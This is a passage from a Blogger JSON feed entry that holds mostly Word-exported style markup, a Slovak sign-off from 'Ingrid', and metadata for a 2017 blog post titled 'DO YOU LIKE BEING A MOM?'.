2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:Wingdings;\n panose-1:5 0 0 0 0 0 0 0 0 0;\n mso-font-charset:2;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:0 268435456 0 0 -2147483648 0;}\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n@font-face\n {font-family:\"MS Mincho\";\n panose-1:2 2 6 9 4 2 5 8 3 4;\n mso-font-charset:128;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1791491579 134217746 0 131231 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:595.0pt 842.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E\n\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\ntable.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C!--StartFragment--\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EVaša Ingrid \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E❤\u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/5780928634543955574\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/do-you-like-being-mombavi-ta-byt-mamou.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/5780928634543955574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/5780928634543955574"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/do-you-like-being-mombavi-ta-byt-mamou.html","title":"DO YOU LIKE BEING A MOM?\/BAVÍ ŤA BYŤ MAMOU?"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4bOM20ysasqS6hQJ7T4YE81msOFgyNi8JZLFlnMs3JhxlN7qL1l-8GwX1OIPhURbu6zkcV74bD3WlJLMgu9lrtOvUatLKm7frCbD5hiDEFcZZ5juA8HNlpQ-kOJ7g7PuSLumtNMNgiM\/s72-c\/CE0A4990.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});